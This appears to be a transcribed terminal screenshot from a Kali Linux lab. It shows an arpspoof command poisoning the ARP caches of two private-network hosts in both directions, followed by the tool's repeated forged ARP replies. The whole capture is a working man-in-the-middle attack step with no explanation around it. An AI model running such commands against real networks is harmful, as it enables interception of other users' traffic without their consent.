 kali@kali: /root
File Actions Edit View Help
root@kali:~# arpspoof -i eth0 -t 192.168.216.101
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.216.101 -r 192.168.216.102
0:c:29:d7:8:8 0:c:29:75:ba:58 0806 42: arp reply 192.168.216.102 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:57:c4:a6 0806 42: arp reply 192.168.216.101 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:75:ba:58 0806 42: arp reply 192.168.216.102 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:57:c4:a6 0806 42: arp reply 192.168.216.101 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:75:ba:58 0806 42: arp reply 192.168.216.102 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:57:c4:a6 0806 42: arp reply 192.168.216.101 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:75:ba:58 0806 42: arp reply 192.168.216.102 is-at 0:c:29:d7:8:8
0:c:29:d7:8:8 0:c:29:57:c4:a6 0806 42: arp reply 192.168.216.101 is-at 0:c:29:d7:8:8